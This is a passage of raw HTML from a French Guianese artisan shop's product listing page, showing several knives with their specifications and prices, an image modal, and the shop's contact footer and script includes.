              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=8&amp;rewrite=filet-de-poisson-20-cm-bois-serpent&amp;controller=product">Couteau à poisson 20 cm Bois Serpent</a></h3>
            
            
              <p class="product_desc" itemprop="description">Couteau officeLongeur de lame :épaisseur d&#039; acier :longeur total couteau :acier : inox Z40CD13Epaisseur du manche :</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=8&amp;rewrite=filet-de-poisson-20-cm-bois-serpent&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="100" class="price">100,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          

<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="8" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-8" id_product_atrr="8" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=8&amp;rewrite=filet-de-poisson-20-cm-bois-serpent&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

                
  <article class="product-miniature js-product-miniature" data-id-product="83" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=83&amp;rewrite=couteau-de-guyane-wacapou&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/1/7/6/176-home_default.jpg"
                  alt=""
                >
                                                  <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/7/6/76-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/7/6/76-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=83&amp;rewrite=couteau-de-guyane-wacapou&amp;controller=product">Couteau de Guyane - Wacapou</a></h3>
            
            
              <p class="product_desc" itemprop="description">Plein MancheEpaisseur de lames : 3mmAcier : 12c27Longueur de lames : 10 cmSystème : linerlockManche : Wacapou</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=83&amp;rewrite=couteau-de-guyane-wacapou&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="142" class="price">142,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          

<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="83" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-83" id_product_atrr="83" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=83&amp;rewrite=couteau-de-guyane-wacapou&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

                
  <article class="product-miniature js-product-miniature" data-id-product="112" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=112&amp;rewrite=ti-tout-ebene-verte&amp;controller=product" class="thumbnail product-thumbnail">
                                    <img
                class="thumbnail-img"
                src="https://verttigeguyane.com/img/p/fr-default-home_default.jpg"
              >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=112&amp;rewrite=ti-tout-ebene-verte&amp;controller=product">Ti Tout - WACAPOU</a></h3>
            
            
              <p class="product_desc" itemprop="description">Couteau pliant système: cran forcéLongueur de la lame :10 cmAcier : z40cd13Manche : Ebene verte </p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=112&amp;rewrite=ti-tout-ebene-verte&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="90" class="price">90,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          

<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="112" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-112" id_product_atrr="112" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=112&amp;rewrite=ti-tout-ebene-verte&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

                
  <article class="product-miniature js-product-miniature" data-id-product="35" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=35&amp;rewrite=couteau-de-cuisine-10-cm-satine-rubane&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/1/4/2/142-home_default.jpg"
                  alt=""
                >
                                                  <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/2/8/28-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/2/8/28-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=35&amp;rewrite=couteau-de-cuisine-10-cm-satine-rubane&amp;controller=product">Couteau de cuisine 10 cm Satiné Rubané</a></h3>
            
            
              <p class="product_desc" itemprop="description">Couteau officeLongeur de lame : 10 cmépaisseur d&#039; acier : 3 mm :longeur total couteau : 21cmacier : inox Z40CD13Epaisseur du manche : 16 mm</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=35&amp;rewrite=couteau-de-cuisine-10-cm-satine-rubane&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="48" class="price">48,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          

<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="35" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-35" id_product_atrr="35" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
               <i class="font-eye"></i><span>Aperçu rapide</span>
             </a>
           
           
               <a href="https://verttigeguyane.com/index.php?id_product=35&amp;rewrite=couteau-de-cuisine-10-cm-satine-rubane&amp;controller=product" class="link-view" title="En savoir plus">
                 <i class="font-more"></i>
                   <span>En savoir plus</span>
               </a>
           
        </div>
      </div>
      </div>
  </article>

        </div>
</div>

            
         </div>
         </div>
    
    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="750" src="https://verttigeguyane.com/img/p/3/3/33-large_default.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p><span>Epaisseur : 3.5mm<br />acier : 440<br />Longueur totale : 50 cm<br />Longueur du manche : 21.5 cm</span></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://verttigeguyane.com/img/p/3/3/33-large_default.jpg" class="thumb js-modal-thumb" src="https://verttigeguyane.com/img/p/3/3/33-medium_default.jpg" alt="" title="" width="380" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


            
            </div>
        </div>
        
      </section>
        <footer id="footer">
          
              
      
  
<div class="footer-container">
    <div class="footer-three">
        <div class="container">
          <div class="row">
              
                  
              
          </div>
        </div>
    </div>
    <div class="footer-one">
        <div class="container">
            <div class="row">
              
                <div class="block-contact links wrapper col-lg-3">
  <p class="h3 text-uppercase block-contact-title hidden-md-down">Informations</p>
  <div class="title clearfix hidden-lg-up" data-target="#footer_contact" data-toggle="collapse">
    <span class="h3">Informations</span>
    <span class="pull-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul id="footer_contact" class="collapse">
    <li class="item-address">Vert'Tige Guyane<br />9 rue de l'Artisanat<br />PAE DEGRAD DES CANNES<br />97354  REMIRE MONTJOLY<br />French Guiana</li>
                      <li class="e-mail">
            <a href="mailto:verttige.cayenne@orange.fr" target="_blank" title="Contactez-nous">
               verttige.cayenne@orange.fr
            </a>
          </li>
                    <li class="phone">
        <a href="tel:+594594 25 19 89 ou +594694 27 87 94 - Notre atelier et la salle d&#039;exposition sont ouverts au public le matin uniquement de 9h00 à 12h30, du Mardi au Samedi. Pour retrouvez nos produits chez nos revendeurs, cliquez sur «Nos distributeurs» en bas de page du site web." title="Contactez-nous">
            +594594 25 19 89 ou +594694 27 87 94 - Notre atelier et la salle d&#039;exposition sont ouverts au public le matin uniquement de 9h00 à 12h30, du Mardi au Samedi. Pour retrouvez nos produits chez nos revendeurs, cliquez sur «Nos distributeurs» en bas de page du site web.
        </a>
    </li>
            <li class="fax">
       
    </li>
      </ul>
</div>
          <div class="col-lg-2 links wrapper">
      <p class="h3 hidden-md-down">Informations</p>
            <div class="title clearfix hidden-lg-up" data-target="#footer_sub_menu_11209" data-toggle="collapse">
        <span class="h3">Informations</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_11209" class="collapse">
                  <li>
            <a
                id="link-cms-page-5-1"
                class="cms-page-link"
                href="https://verttigeguyane.com/index.php?id_cms=5&amp;controller=cms"
                title="Notre méthode de paiement sécurisé"
                                >
              Paiement sécurisé
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-1"
                class="cms-page-link"
                href="https://verttigeguyane.com/index.php?id_cms=6&amp;controller=cms"
                title=""
                                >
              Nos distributeurs
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-1"
                class="cms-page-link"
                href="https://verttigeguyane.com/index.php?controller=contact"
                title="Utiliser le formulaire pour nous contacter"
                                >
              Contactez-nous
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-my-account-1"
                class="cms-page-link"
                href="https://verttigeguyane.com/index.php?controller=my-account"
                title=""
                                >
              Mon compte
            </a>
          </li>
              </ul>
    </div>
    



              
            </div>
          </div>
    </div>
    <div class="footer-two">
      <div class="container">
        <div class="row inner-wrapper">
                      
                        <div class="copyright col-sm-12 col-md-4">
                            <p>© 2020 Vert'Tige Guyane. Création Site internet <a href="http://www.studiofoch.fr" target="_blank" rel="noreferrer noopener">Studio Foch</a></p>
                  </div>
    

  <div class="block-social col-sm-6 col-md-4">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/verttige.guyane" target="_blank"></a></li>
              <li class="instagram"><a href="https://www.instagram.com/verttigeatelier/" target="_blank"></a></li>
          </ul>
  </div>


            
        </div>
      </div>
    </div>
</div>
<div class="btn-to-top js-btn-to-top"></div>          
        </footer>


    </main>

    
        <script type="text/javascript" src="https://verttigeguyane.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/themes/footwear/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/themes/footwear/assets/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/themes/footwear/assets/js/carousels.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/themes/footwear/assets/js/add-to-cart.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/fancyboxthumb/views/js/front.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/themes/footwear/assets/js/rating.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/eagersearchbar/views/js/jquery.autocomplete.min.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/themes/footwear/modules/eagersearchbar/views/js/eagersearchbar.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/eagersearchbar/views/js/hogan-3.0.1.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/themes/footwear/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>